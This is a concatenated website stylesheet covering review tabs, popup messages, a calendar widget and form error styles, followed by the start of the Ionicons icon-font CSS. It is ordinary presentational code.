.how-it-work .border-bottom:after { width: 46px; height: 30px; background: url(images/after-img.png) no-repeat 0 0; content: " "; position: absolute; bottom: -27px; left: 0px; right: 0px; margin: 0 auto; } .how-it-work .review-tab .resp-tabs-list li a i { display: block; font-size: 30px; border-radius: 100%; border: 1px solid #cdcdcd; margin: 0 auto; width: 80px; height: 80px; line-height: 55px; text-align: center; padding: 10px; margin-bottom: 5px; } .how-it-work .review-tab .resp-tabs-list li.active a i { background: #33EC0F; border: 1px solid #33EC0F; color: #fff; } table.radio_buttons { width: 320px; } .hide { display: none; } /*----user_reviews-----*/ .user-prfl { /* border-radius:100%; */margin: 0 auto;/* width:88px; */ } /* .our-works .grid-2 .user_info { display: none; } */ .user-prfl img { /* border-radius:100%; max-width:100%; vertical-align:top; */ max-width: 180px; vertical-align: top; width: 100%; /*	border:0px solid #dedede;*/ box-shadow: 0 7px 8px #999999; } .our-works .grid-2 .ratingsWrap { margin: 3px auto; } .user_info { margin-top: 10px; } .user_info   a{color:#3E434A;} .user_info   a:hover{color:#33EC0F;} .user_info a span { font-weight: 600; font-size: 18px; text-transform: capitalize; } .user-cmnt { background: #ffffff; margin: 10px 0 0; padding: 4px 10px; } .user_info > span.txtnrml { font-weight: normal; font-size: 16px; } .our-works .grid-1 .user-cmnt p { padding: 10px 0; /*position:relative;*/ font-style: italic; } .our-works .grid-1 .user-cmnt p:before { background: url("images/left_quote.png") no-repeat; content: ""; height: 15px; padding-left: 25px; width: 21px; } .our-works .grid-1 .user-cmnt p:after { background: url("images/right_quote.png") no-repeat right bottom; content: ""; height: 20px; padding-left: 30px; width: 23px; } .check_list > li { color: #000; font-size: 13px; } .success_msg { padding: 20px; } /*----reqt_writer_panel style 06-05-2015 ---*/ .reqt_writer_panel, .formWrap { padding: 0 20px 20px 20px; width: 100%; width: 500px; } #facebox .reqt_writer_panel .theme-btn { background: #33EC0F; width: 100%; text-align: center; border: none; margin: 10px 0 0 0; border: none; padding: 10px; font-size: 16px; font-weight: 600; } .top-bar figure.star-rtng { display: inline-block; float: right; position: relative; } .reqt_writer_panel .theme-btn:hover { background: #287f36; } #facebox .formWrap table { padding: 0px; } #facebox .formWrap table td { padding-top: 10px; vertical-align: top; } #facebox .formWrap select { border: 1px solid #bcbdbb; } #facebox .formWrap .greenBtn { border-radius: 3px; } .ui-helper-hidden-accessible { display: none; } .theme-btn.bck-btn { font-size: 16px; font-weight: 600; padding: 8px 18px; background-color: #33EC0F; margin-bottom: 10px; border: none; } #captcha_image { float: left; top: 10px; width: 154px; } .warning { background-image: url(images/error.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #FFC237; background-color: #FFEAA8; color: #826200; } .success { background-image: url(images/accept.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #99C600; background-color: #EFFFB9; color: #3C5A01; } .failure { background-image: url(images/exclamation.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #EB5339; background-color: #FCCAC2; color: #AC260F; } .information { background-image: url(images/information.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #418ACC; background-color: #D0E4F4; color: #235685; } .messages { background-image: url(images/email.png); background-position: 15px center; background-repeat: no-repeat; border: 1px solid #42B4FF; background-color: #9DDFFF; color: #835F21; } .popup_msg { padding: 20px 50px; position: relative; min-width: 280px; } .popup_msg > p { font-weight: 600; } .popup_msg.success { border-radius: 2px; } .popup_msg.success:before { /* content:"\f120"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; color: #33EC0F; } .popup_msg.failure:before { /*  content: "\f100"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; } .popup_msg.failure { border: none; border-radius: 2px; } .popup_msg.information:before { /*  content: "\f149"; */ font-family: "Ionicons"; font-size: 23px; left: 15px; position: absolute; text-align: center; top: 10px; width: 30px; } .popup_msg.information { border: none; border-radius: 2px; } /*----no result found ---*/ /*---26-06-2015---*/ .reactive { text-align:center;} .reactive p{padding:7px 0 15px 0;} .reactive .greenBtn{font-size:14px;} .reactive p span{font-weight:bold;color:#333;} #facebox .formWrap table tr td{position: relative;} #facebox .formWrap  #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{top:20px; right: 10px;} /* The main calendar widget.  DIV containing a table. */ div.calendar { position: relative; z-index:10001; } .calendar { -moz-box-shadow:0 0px 7px rgba(0, 0, 0, 0.6); -webkit-box-shadow: 0 0px 7px rgba(0, 0, 0, 0.6); box-shadow:0 0px 7px rgba(0, 0, 0, 0.6); /*border: 1px solid #cccccc;*/ background: #fff; border-radius:2px; overflow:hidden; } .calendar table { font-size: 11px; color: #000; cursor: default; } /* Header part -- contains navigation buttons and day names. */ .calendar .button { /* "<<", "<", ">", ">>" buttons have this class */ text-align: center;    /* They are the navigation buttons */ padding: 5px;          /* Make the buttons seem like they're pressing */ } .calendar .nav { background:  url(menuarrow.gif) no-repeat 100% 100%; } .calendar thead .title { /* This holds the current "month, year" */ font-weight: 600;      /* Pressing it will take you to the current date */ text-align: center; background: #fff; color: #000; padding: 2px; } .calendar thead .headrow { /* Row <TR> containing navigation buttons */ background: #fff; color: #777; border-top:solid 1px #ccc; border-bottom:solid 1px #ccc; } .calendar thead .daynames { /* Row <TR> containing the day names */ background: none; } .calendar thead .name { /* Cells <TD> containing the day names */ background:#1484ad; padding:8px 7px; text-align: center; color: #fff; } .calendar thead .weekend { /* How a weekend day name shows in header */ color: #fff; } .calendar thead .hilite { /* How do the buttons in header appear when hover */ /*background-color: #aaf;*/ color: #fff; background:#0e79a0;/*	border: 1px solid #04f;*/ } .calendar thead .active { background:#0e79a0; /* Active (pressed) buttons in header */ } /* The body part -- contains all the days in month. */ .calendar tbody .day { /* Cells <TD> containing month days dates */ width: auto; color: #666666; text-align: center; padding:5px 8px; } .calendar tbody .day.hilite{} .calendar tbody .day.othermonth { font-size: 80%; color: #bbb; } .calendar tbody .day.othermonth.oweekend { color: #fbb; } .calendar table .wn { padding: 2px 3px 2px 2px; border-right: 1px solid #000; background: #fff; } .calendar tbody .rowhilite td { background:#f6f6f6; } .calendar tbody .rowhilite td.wn { } .calendar tbody td.hilite {background: #fff; border:solid 1px #1484ad; color:#1484ad; cursor:pointer; }/* Hovered cells <TD> */ .calendar tbody td.active { /* Active (pressed) cells <TD> */ background: #fff; border:solid 1px #1484ad; color:#1484ad; } .calendar tbody td.selected { /* Cell showing today date */ background: #fff; border:solid 1px #1484ad; color:#1484ad; } .calendar tbody td.weekend { /* Cells showing weekend days */ color: #000; } .calendar tbody td.today { /* Cell showing selected date */ font-weight:600; color: #1484ad; } .calendar tbody .disabled { color: #999; } .calendar tbody .emptycell { /* Empty cells (the best is to hide them) */ visibility: hidden; } .calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */ display: none; } /* The footer part -- status bar and "Close" button */ .calendar tfoot .footrow { /* The <TR> in footer (only one right now) */ text-align: center; background: #556; color: #fff; } .calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */ background: #fff; color: #777; border-top: 1px solid #d7d7d7; padding:10px; } .calendar tfoot .hilite { /* Hover style for buttons in footer */ background: #aaf; border: 1px solid #04f; color: #000; padding: 1px; } .calendar tfoot .active { /* Active (pressed) style for buttons in footer */ background: #77c; padding: 2px 0px 0px 2px; } /* Combo boxes (menus that display months/years for direct selection) */ .calendar .combo { position: absolute; display: none; top: 0px; left: 0px; width: 4em; cursor: default; border: 1px solid #655; background: #def; color: #000; font-size: 90%; z-index: 100; } .calendar .combo .label, .calendar .combo .label-IEfix { text-align: center; padding: 1px; } .calendar .combo .label-IEfix { width: 4em; } .calendar .combo .hilite { background: #acf; } .calendar .combo .active { border-top: 1px solid #46a; border-bottom: 1px solid #46a; background: #eef; font-weight: bold; } .calendar td.time { border-top: 1px solid #d7d7d7; padding:5px 0; text-align: center; background-color: #f3f3f3; } .calendar td.time .hour, .calendar td.time .minute, .calendar td.time .ampm { padding:5px 8px; border: 1px solid #d7d7d7; color:#666666; margin:0 8px; background-color: #fff; } .calendar td.time .ampm { text-align: center; } .calendar td.time .colon { } .calendar td.time span.hilite { border-color: #1484ad; background-color: #1484ad; color: #fff; } .calendar td.time span.active { border-color: #0e79a0; background-color: #0e79a0; color: #fff; } @CHARSET "ISO-8859-1"; .field-processing{ background: url("images/ajax2.gif") no-repeat; } /* ul.errorlist{ color: #f00; padding: 0; margin: 0; } ul.errorlist li, ul.errorlist li a{ color: #f00 !important; }  */ ul.errorlist{ color: #f00; margin:0px; padding:0px; clear:both !important; display:block; font-size: 12px; } ul.errorlist li, ul.errorlist li a{ color: #f00; text-align:left; /*float:left; clear:both; cursor:text; font-weight:bold;*/ } input.error, select.error, textarea.error{ border: 2px solid #f00 !important; } /* .div_msg{ border: 1px solid #090; margin: 5px; } .div_msg ul{ list-style: none; } .div_msg ul li{ color: #090; font-weight: bold; } .div_error{ border: 1px solid #f00; margin: 5px; font-weight: bold; color: #f00; } .div_error ul, .div_error ul li, .div_error ul li a{ font-weight: normal; color: #f00; } */ .div_msg { background-color: #eee; border: 1px solid green; margin: 0 0 20px 0; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#333333; } .div_msg ul  { font-family:Arial, Helvetica, sans-serif; color:green; font-style: italic; padding:0px; margin:0px; } .div_msg ul  li{ padding:8px;} .div_error { background-color: #eee; border: 1px solid red; margin: 0 0 20px 0; font-family:Arial, Helvetica, sans-serif; font-size:12px; /* padding:5px; */ color:#333333; padding: 5px; } .div_error ul li { font-family:Arial, Helvetica, sans-serif; color: red; font-style: italic } .spn_must_field {color:#f00; padding-left:3px;} @CHARSET "ISO-8859-1"; #mbsmessage{ position: fixed; top: 0px; left: 0px; text-align: center; width: 100%; padding: 0; margin: 0; font-size:12px; font-weight:normal; } #mbsmessage td{ padding:0px; margin:0px; } #mbsmessage .content, #mbsmessage .tdclose{ background: #ff0; color: #000; font-weight: bold; } #mbsmessage .content{ padding: 0px 10px; } #mbsmessage .tdclose img{ cursor: pointer; } #mbsmessage .content a{ text-decoration: underline; } #mbsmessage .content a:hover{ text-decoration: none; }@charset "UTF-8"; /*! Ionicons, v2.0.1 Created by Ben Sperry for the Ionic Framework, https://ionicons.com/ https://twitter.com/benjsperry  https://twitter.com/ionicframework MIT License: https://github.com/driftyco/ionicons Android-style icons originally built by Google’s Material Design Icons: https://github.com/google/material-design-icons used under CC BY https://creativecommons.org/licenses/by/4.0/ Modified icons to fit ionicon’s grid from original. */ @font-face { font-family: "Ionicons"; src: url("fonts/ionicons.eot?v=2.0.1"); src: url("fonts/ionicons.eot?v=2.0.1#iefix") format("embedded-opentype"), url("fonts/ionicons.ttf?v=2.0.1") format("truetype"), url("fonts/ionicons.woff?v=2.0.1") format("woff"), url("fonts/ionicons.svg?v=2.0.1#Ionicons") format("svg"); font-weight: normal; font-style: normal; } .ion, .ionicons, .ion-alert:before, .ion-alert-circled:before, .ion-android-add:before, .ion-android-add-circle:before, .ion-android-alarm-clock:before, .ion-android-alert:before, .ion-android-apps:before, .ion-android-archive:before, .ion-android-arrow-back:before, .ion-android-arrow-down:before, .ion-android-arrow-dropdown:before, .ion-android-arrow-dropdown-circle:before, .ion-android-arrow-dropleft:before, .ion-android-arrow-dropleft-circle:before, .ion-android-arrow-dropright:before, .ion-android-arrow-dropright-circle:before, .ion-android-arrow-dropup:before, .ion-android-arrow-dropup-circle:before, .ion-android-arrow-forward:before, .ion-android-arrow-up:before, .ion-android-attach:before, .ion-android-bar:before, .ion-android-bicycle:before, .ion-android-boat:before, .ion-android-bookmark:before, .ion-android-bulb:before, .ion-android-bus:before, .ion-android-calendar:before, .ion-android-call:before, .ion-android-camera:before, .ion-android-cancel:before, .ion-android-car:before, .ion-android-cart:before, .ion-android-chat:before, .ion-android-checkbox:before, .ion-android-checkbox-blank:before, .ion-android-checkbox-outline:before, .ion-android-checkbox-outline-blank:before, .ion-android-checkmark-circle:before, .ion-android-clipboard:before, .ion-android-close:before, .ion-android-cloud:before, .ion-android-cloud-circle:before, .ion-android-cloud-done:before, .ion-android-cloud-outline:before, .ion-android-color-palette:before, .ion-android-compass:before, .ion-android-contact:before, .ion-android-contacts:before, .ion-android-contract:before, .ion-android-create:before, .ion-android-delete:before, .ion-android-desktop:before, .ion-android-document:before, .ion-android-done:before, .ion-android-done-all:before, .ion-android-download:before, .ion-android-drafts:before, .ion-android-exit:before, .ion-android-expand:before, .ion-android-favorite:before, .ion-android-favorite-outline:before, .ion-android-film:before, .ion-android-folder:before, .ion-android-folder-open:before, .ion-android-funnel:before, .ion-android-globe:before, .ion-android-hand:before, .ion-android-hangout:before, .ion-android-happy:before, .ion-android-home:before, .ion-android-image:before, .ion-android-laptop:before, .ion-android-list:before, .ion-android-locate:before, .ion-android-lock:before, .ion-android-mail:before, .ion-android-map:before, .ion-android-menu:before, .ion-android-microphone:before, .ion-android-microphone-off:before, .ion-android-more-horizontal:before, .ion-android-more-vertical:before, .ion-android-navigate:before, .ion-android-notifications:before, .ion-android-notifications-none:before, .ion-android-notifications-off:before, .ion-android-open:before, .ion-android-options:before, .ion-android-people:before, .ion-android-person:before, .ion-android-person-add:before, .ion-android-phone-landscape:before, .ion-android-phone-portrait:before, .ion-android-pin:before, .ion-android-plane:before, .ion-android-playstore:before, .ion-android-print:before, .ion-android-radio-button-off:before, .ion-android-radio-button-on:before, .ion-android-refresh:before, .ion-android-remove:before, .ion-android-remove-circle:before, .ion-android-restaurant:before, .ion-android-sad:before, .ion-android-search:before, .ion-android-send:before, .ion-android-settings:before, .ion-android-share:before, .ion-android-share-alt:before, .ion-android-star:before, .ion-android-star-half:before, .ion-android-star-outline:before, .ion-android-stopwatch:before, .ion-android-subway:before, .ion-android-sunny:before, .ion-android-sync:before, .ion-android-textsms:before, .ion-android-time:before, .ion-android-train:before, .ion-android-unlock:before, .ion-android-upload:before, .ion-android-volume-down:before, .ion-android-volume-mute:before, .ion-android-volume-off:before, .ion-android-volume-up:before, .ion-android-walk:before, .ion-android-warning:before, .ion-android-watch:before, .ion-android-wifi:before, .ion-aperture:before, .ion-archive:before, .ion-arrow-down-a:before, .ion-arrow-down-b:before, .ion-arrow-down-c:before, .ion-arrow-expand:before, .ion-arrow-graph-down-left:before, .ion-arrow-graph-down-right:before, .ion-arrow-graph-up-left:before, .ion-arrow-graph-up-right:before, .ion-arrow-left-a:before, .ion-arrow-left-b:before, .ion-arrow-left-c:before, .ion-arrow-move:before, .ion-arrow-resize:before, .ion-arrow-return-left:before, .ion-arrow-return-right:before, .ion-arrow-right-a:before, .ion-arrow-right-b:before, .ion-arrow-right-c:before, .ion-arrow-shrink:before, .ion-arrow-swap:before, .ion-arrow-up-a:before, .ion-arrow-up-b:before, .ion-arrow-up-c:before, .ion-asterisk:before, .ion-at:before, .ion-backspace:before, .ion-backspace-outline:before, .ion-bag:before, .ion-battery-charging:before, .ion-battery-empty:before, .ion-battery-full:before, .ion-battery-half:before, .ion-battery-low:before, .ion-beaker:before, .ion-beer:before, .ion-bluetooth:before, .ion-bonfire:before, .ion-bookmark:before, .ion-bowtie:before, .ion-briefcase:before, .ion-bug:before, .ion-calculator:before, .ion-calendar:before, .ion-camera:before, .ion-card:before, .ion-cash:before, .ion-chatbox:before, .ion-chatbox-working:before, .ion-chatboxes:before, .ion-chatbubble:before, .ion-chatbubble-working:before, .ion-chatbubbles:before, .ion-checkmark:before, .ion-checkmark-circled:before, .ion-checkmark-round:before, .ion-chevron-down:before, .ion-chevron-left:before, .ion-chevron-right:before, .ion-chevron-up:before, .ion-clipboard:before, .ion-clock:before, .ion-close:before, .ion-close-circled:before, .ion-close-round:before, .ion-closed-captioning:before, .ion-cloud:before, .ion-code:before, .ion-code-download:before, .ion-code-working:before, .ion-coffee:before, .ion-compass:before, .ion-compose:before, .ion-connection-bars:before, .ion-contrast:before, .ion-crop:before, .ion-cube:before, .ion-disc:before, .ion-document:before, .ion-document-text:before, .ion-drag:before, .ion-earth:before, .ion-easel:before, .ion-edit:before, .ion-egg:before, .ion-eject:before, .ion-email:before, .ion-email-unread:before, .ion-erlenmeyer-flask:before, .ion-erlenmeyer-flask-bubbles:before, .ion-eye:before, .ion-eye-disabled:before, .ion-female:before, .ion-filing:before, .ion-film-marker:before, .ion-fireball:before, .ion-flag:before, .ion-flame:before, .ion-flash:before, .ion-flash-off:before, .ion-folder:before, .ion-fork:before, .ion-fork-repo:before, .ion-forward:before, .ion-funnel:before, .ion-gear-a:before, .ion-gear-b:before, .ion-grid:before, .ion-hammer:before, .ion-happy:before, .ion-happy-outline:before, .ion-headphone:before, .ion-heart:before, .ion-heart-broken:before, .ion-help:before, .ion-help-buoy:before, .ion-help-circled:before, .ion-home:before, .ion-icecream:before, .ion-image:before, .ion-images:before, .ion-information:before, .ion-information-circled:before, .ion-ionic:before, .ion-ios-alarm:before, .ion-ios-alarm-outline:before, .ion-ios-albums:before, .ion-ios-albums-outline:before, .ion-ios-americanfootball:before, .ion-ios-americanfootball-outline:before, .ion-ios-analytics:before, .ion-ios-analytics-outline:before, .ion-ios-arrow-back:before, .ion-ios-arrow-down:before, .ion-ios-arrow-forward:before, .ion-ios-arrow-left:before, .ion-ios-arrow-right:before, .ion-ios-arrow-thin-down:before, .ion-ios-arrow-thin-left:before, .ion-ios-arrow-thin-right:before, .ion-ios-arrow-thin-up:before, .ion-ios-arrow-up:before, .ion-ios-at:before, .ion-ios-at-outline:before, .ion-ios-barcode:before, .ion-ios-barcode-outline:before, .ion-ios-baseball:before, .ion-ios-baseball-outline:before, .ion-ios-basketball:before, .ion-ios-basketball-outline:before, .ion-ios-bell:before, .ion-ios-bell-outline:before, .ion-ios-body:before, .ion-ios-body-outline:before, .ion-ios-bolt:before, .ion-ios-bolt-outline:before, .ion-ios-book:before, .ion-ios-book-outline:before, .ion-ios-bookmarks:before, .ion-ios-bookmarks-outline:before, .ion-ios-box:before, .ion-ios-box-outline:before, .ion-ios-briefcase:before, .ion-ios-briefcase-outline:before, .ion-ios-browsers:before, .ion-ios-browsers-outline:before, .ion-ios-calculator:before, .ion-ios-calculator-outline:before, .ion-ios-calendar:before, .ion-ios-calendar-outline:before, .ion-ios-camera:before, .ion-ios-camera-outline:before, .ion-ios-cart:before, .ion-ios-cart-outline:before, .ion-ios-chatboxes:before, .ion-ios-chatboxes-outline:before, .ion-ios-chatbubble:before, .ion-ios-chatbubble-outline:before, .ion-ios-checkmark:before, .ion-ios-checkmark-empty:before, .ion-ios-checkmark-outline:before, .ion-ios-circle-filled:before, .ion-ios-circle-outline:before, .ion-ios-clock:before, .ion-ios-clock-outline:before, .ion-ios-close:before, .ion-ios-close-empty:before, .ion-ios-close-outline:before, .ion-ios-cloud:before, .ion-ios-cloud-download:before, .ion-ios-cloud-download-outline:before, .ion-ios-cloud-outline:before, .ion-ios-cloud-upload:before, .ion-ios-cloud-upload-outline:before, .ion-ios-cloudy:before, .ion-ios-cloudy-night:before, .ion-ios-cloudy-night-outline:before, .ion-ios-cloudy-outline:before, .ion-ios-cog:before, .ion-ios-cog-outline:before, .ion-ios-color-filter:before, .ion-ios-color-filter-outline:before, .ion-ios-color-wand:before, .ion-ios-color-wand-outline:before, .ion-ios-compose:before, .ion-ios-compose-outline:before, .ion-ios-contact:before, .ion-ios-contact-outline:before, .ion-ios-copy:before, .ion-ios-copy-outline:before, .ion-ios-crop:before, .ion-ios-crop-strong:before, .ion-ios-download:before, .ion-ios-download-outline:before, .ion-ios-drag:before, .ion-ios-email:before, .ion-ios-email-outline:before, .ion-ios-eye:before, .ion-ios-eye-outline:before, .ion-ios-fastforward:before, .ion-ios-fastforward-outline:before, .ion-ios-filing:before, .ion-ios-filing-outline:before, .ion-ios-film:before, .ion-ios-film-outline:before, .ion-ios-flag:before, .ion-ios-flag-outline:before, .ion-ios-flame:before, .ion-ios-flame-outline:before, .ion-ios-flask:before, .ion-ios-flask-outline:before, .ion-ios-flower:before, .ion-ios-flower-outline:before, .ion-ios-folder:before, .ion-ios-folder-outline:before, .ion-ios-football:before, .ion-ios-football-outline:before, .ion-ios-game-controller-a:before, .ion-ios-game-controller-a-outline:before, .ion-ios-game-controller-b:before, .ion-ios-game-controller-b-outline:before, .ion-ios-gear:before, .ion-ios-gear-outline:before, .ion-ios-glasses:before, .ion-ios-glasses-outline:before, .ion-ios-grid-view:before, .ion-ios-grid-view-outline:before, .ion-ios-heart:before, .ion-ios-heart-outline:before, .ion-ios-help:before, .ion-ios-help-empty:before, .ion-ios-help-outline:before, .ion-ios-home:before, .ion-ios-home-outline:before, .ion-ios-infinite:before, .ion-ios-infinite-outline:before, .ion-ios-information:before, .ion-ios-information-empty:before, .ion-ios-information-outline:before, .ion-ios-ionic-outline:before, .ion-ios-keypad:before, .ion-ios-keypad-outline:before, .ion-ios-lightbulb:before, .ion-ios-lightbulb-outline:before, .ion-ios-list:before, .ion-ios-list-outline:before, .ion-ios-location:before, .ion-ios-location-outline:before, .ion-ios-locked:before, .ion-ios-locked-outline:before, .ion-ios-loop:before, .ion-ios-loop-strong:before, .ion-ios-medical:before, .ion-ios-medical-outline:before, .ion-ios-medkit:before, .ion-ios-medkit-outline:before, .ion-ios-mic:before, .ion-ios-mic-off:before, .ion-ios-mic-outline:before, .ion-ios-minus:before, .ion-ios-minus-empty:before, .ion-ios-minus-outline:before, .ion-ios-monitor:before, .ion-ios-monitor-outline:before, .ion-ios-moon:before, .ion-ios-moon-outline:before, .ion-ios-more:before, .ion-ios-more-outline:before, .ion-ios-musical-note:before, .ion-ios-musical-notes:before, .ion-ios-navigate:before, .ion-ios-navigate-outline:before, .ion-ios-nutrition:before, .ion-ios-nutrition-outline:before, .ion-ios-paper:before, .ion-ios-paper-outline:before, .ion-ios-paperplane:before, .ion-ios-paperplane-outline:before, .ion-ios-partlysunny:before, .ion-ios-partlysunny-outline:before, .ion-ios-pause:before, .ion-ios-pause-outline:before, .ion-ios-paw:before, .ion-ios-paw-outline:before, .ion-ios-people:before, .ion-ios-people-outline:before, .ion-ios-person:before, .ion-ios-person-outline:before, .ion-ios-personadd:before, .ion-ios-personadd-outline:before, .ion-ios-photos:before, .ion-ios-photos-outline:before, .ion-ios-pie:before, .ion-ios-pie-outline:before, .ion-ios-pint:before, .ion-ios-pint-outline:before, .ion-ios-play:before, .ion-ios-play-outline:before, .ion-ios-plus:before, .ion-ios-plus-empty:before, .ion-ios-plus-outline:before, .ion-ios-pricetag:before, .ion-ios-pricetag-outline:before, .ion-ios-pricetags:before, .ion-ios-pricetags-outline:before, .ion-ios-printer:before, .ion-ios-printer-outline:before, .ion-ios-pulse:before, .ion-ios-pulse-strong:before, .ion-ios-rainy:before, .ion-ios-rainy-outline:before, .ion-ios-recording:before, .ion-ios-recording-outline:before, .ion-ios-redo:before, .ion-ios-redo-outline:before, .ion-ios-refresh:before, .ion-ios-refresh-empty:before, .ion-ios-refresh-outline:before, .ion-ios-reload:before, .ion-ios-reverse-camera:before, .ion-ios-reverse-camera-outline:before, .ion-ios-rewind:before, .ion-ios-rewind-outline:before, .ion-ios-rose:before, .ion-ios-rose-outline:before, .ion-ios-search:before, .ion-ios-search-strong:before, .ion-ios-settings:before, .ion-ios-settings-strong:before, .ion-ios-shuffle:before, .ion-ios-shuffle-strong:before, .ion-ios-skipbackward:before, .ion-ios-skipbackward-outline:before, .ion-ios-skipforward:before, .ion-ios-skipforward-outline:before, .ion-ios-snowy:before, .ion-ios-speedometer:before, .ion-ios-speedometer-outline:before, .ion-ios-star:before, .ion-ios-star-half:before, .ion-ios-star-outline:before, .ion-ios-stopwatch:before, .ion-ios-stopwatch-outline:before, .ion-ios-sunny:before, .ion-ios-sunny-outline:before, .ion-ios-telephone:before, .ion-ios-telephone-outline:before, .ion-ios-tennisball:before, .ion-ios-tennisball-outline:before, .ion-ios-thunderstorm:before, .ion-ios-thunderstorm-outline:before, .ion-ios-time:before, .ion-ios-time-outline:before, .ion-ios-timer:before, .ion-ios-timer-outline:before, .ion-ios-toggle:before, .ion-ios-toggle-outline:before, .ion-ios-trash:before, .ion-ios-trash-outline:before, .ion-ios-undo:before, .ion-ios-undo-outline:before, .ion-ios-unlocked:before, .ion-ios-unlocked-outline:before, .ion-ios-upload:before, .ion-ios-upload-outline:before, .ion-ios-videocam:before, .ion-ios-videocam-outline:before, .ion-ios-volume-high:before, .ion-ios-volume-low:before, .ion-ios-wineglass:before, .ion-ios-wineglass-outline:before, .ion-ios-world:before, .ion-ios-world-outline:before, .ion-ipad:before, .ion-iphone:before, .ion-ipod:before, .ion-jet:before, .ion-key:before, .ion-knife:before, .ion-laptop:before, .ion-leaf:before, .ion-levels:before, .ion-lightbulb:before, .ion-link:before, .ion-load-a:before, .ion-load-b:before, .ion-load-c:before, .ion-load-d:before, .ion-location:before, .ion-lock-combination:before, .ion-locked:before, .ion-log-in:before, .ion-log-out:before, .ion-loop:before, .ion-magnet:before, .ion-male:before, .ion-man:before, .ion-map:before, .ion-medkit:before, .ion-merge:before, .ion-mic-a:before, .ion-mic-b:before, .ion-mic-c:before, .ion-minus:before, .ion-minus-circled:before, .ion-minus-round:before, .ion-model-s:before, .ion-monitor:before, .ion-more:before, .ion-mouse:before, .ion-music-note:before, .ion-navicon:before, .ion-navicon-round:before, .ion-navigate:before, .ion-network:before, .ion-no-smoking:before, .ion-nuclear:before, .ion-outlet:before, .ion-paintbrush:before, .ion-paintbucket:before, .ion-paper-airplane:before, .ion-paperclip:before, .ion-pause:before, .ion-person:before, .ion-person-add:before, .ion-person-stalker:before, .ion-pie-graph:before, .ion-pin:before, .ion-pinpoint:before, .ion-pizza:before, .ion-plane:before, .ion-planet:before, .ion-play:before, .ion-playstation:before, .ion-plus:before, .ion-plus-circled:before, .ion-plus-round:before, .ion-podium:before, .ion-pound:before, .ion-power:before, .ion-pricetag:before, .ion-pricetags:before, .ion-printer:before, .ion-pull-request:before, .ion-qr-scanner:before, .ion-quote:before, .ion-radio-waves:before, .ion-record:before, .ion-refresh:before, .ion-reply:before, .ion-reply-all:before, .ion-ribbon-a:before, .ion-ribbon-b:before, .ion-sad:before, .ion-sad-outline:before, .ion-scissors:before, .ion-search:before, .ion-settings:before, .ion-share:before, .ion-shuffle:before, .ion-skip-backward:before, .ion-skip-forward:before, .ion-social-android:before, .ion-social-android-outline:before, .ion-social-angular:before, .ion-social-angular-outline:before, .ion-social-apple:before, .ion-social-apple-outline:before, .ion-social-bitcoin:before, .ion-social-bitcoin-outline:before, .ion-social-buffer:before, .ion-social-buffer-outline:before, .ion-social-chrome:before, .ion-social-chrome-outline:before, .ion-social-codepen:before, .ion-social-codepen-outline:before, .ion-social-css3:before, .ion-social-css3-outline:before, .ion-social-designernews:before, .ion-social-designernews-outline:before, .ion-social-dribbble:before, .ion-social-dribbble-outline:before, .ion-social-dropbox:before, .ion-social-dropbox-outline:before, .ion-social-euro:before, .ion-social-euro-outline:before, .ion-social-facebook:before, .ion-social-facebook-outline:before, .ion-social-foursquare:before, .ion-social-foursquare-outline:before, .ion-social-freebsd-devil:before, .ion-social-github:before, .ion-social-github-outline:before, .ion-social-google:before, .ion-social-google-outline:before, .ion-social-googleplus:before, .ion-social-googleplus-outline:before, .ion-social-hackernews:before, .ion-social-hackernews-outline:before, .ion-social-html5:before, .ion-social-html5-outline:before, .ion-social-instagram:before, .ion-social-instagram-outline:before, .ion-social-javascript:before, .ion-social-javascript-outline:before, .ion-social-linkedin:before, .ion-social-linkedin-outline:before, .ion-social-markdown:before, .ion-social-nodejs:before, .ion-social-octocat:before, .ion-social-pinterest:before, .ion-social-pinterest-outline:before, .ion-social-python:before, .ion-social-reddit:before, .ion-social-reddit-outline:before, .ion-social-rss:before, .ion-social-rss-outline:before, .ion-social-sass:before, .ion-social-skype:before, .ion-social-skype-outline:before, .ion-social-snapchat:before, .ion-social-snapchat-outline:before, .ion-social-tumblr:before, .ion-social-tumblr-outline:before, .ion-social-tux:before, .ion-social-twitch:before, .ion-social-twitch-outline:before, .ion-social-twitter:before, .ion-social-twitter-outline:before, .ion-social-usd:before, .ion-social-usd-outline:before, .ion-social-vimeo:before, .ion-social-vimeo-outline:before, .ion-social-whatsapp:before, .ion-social-whatsapp-outline:before, .ion-social-windows:before, .ion-social-windows-outline:before, .ion-social-wordpress:before, .ion-social-wordpress-outline:before, .ion-social-yahoo:before, .ion-social-yahoo-outline:before, .ion-social-yen:before, .ion-social-yen-outline:before, .ion-social-youtube:before, .ion-social-youtube-outline:before, .ion-soup-can:before, .ion-soup-can-outline:before, .ion-speakerphone:before, .ion-speedometer:before, .ion-spoon:before, .ion-star:before, .ion-stats-bars:before, .ion-steam:before, .ion-stop:before, .ion-thermometer:before, .ion-thumbsdown:before, .ion-thumbsup:before, .ion-toggle:before, .ion-toggle-filled:before, .ion-transgender:before, .ion-trash-a:before, .ion-trash-b:before, .ion-trophy:before, .ion-tshirt:before, .ion-tshirt-outline:before, .ion-umbrella:before, .ion-university:before, .ion-unlocked:before, .ion-upload:before, .ion-usb:before, .ion-videocamera:before, .ion-volume-high:before, .ion-volume-low:before, .ion-volume-medium:before, .ion-volume-mute:before, .ion-wand:before, .ion-waterdrop:before, .ion-wifi:before, .ion-wineglass:before, .ion-woman:before, .ion-wrench:before, .ion-xbox:before { display: inline-block; font-family: "Ionicons"; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .ion-alert:before { content: "\f101"; } .ion-alert-circled:before { content: "\f100"; } .ion-android-add:before { content: "\f2c7"; } .ion-android-add-circle:before { content: "\f359"; } .ion-android-alarm-clock:before { content: "\f35a"; } .ion-android-alert:before { content: "\f35b"; } .ion-android-apps:before { content: "\f35c"; } 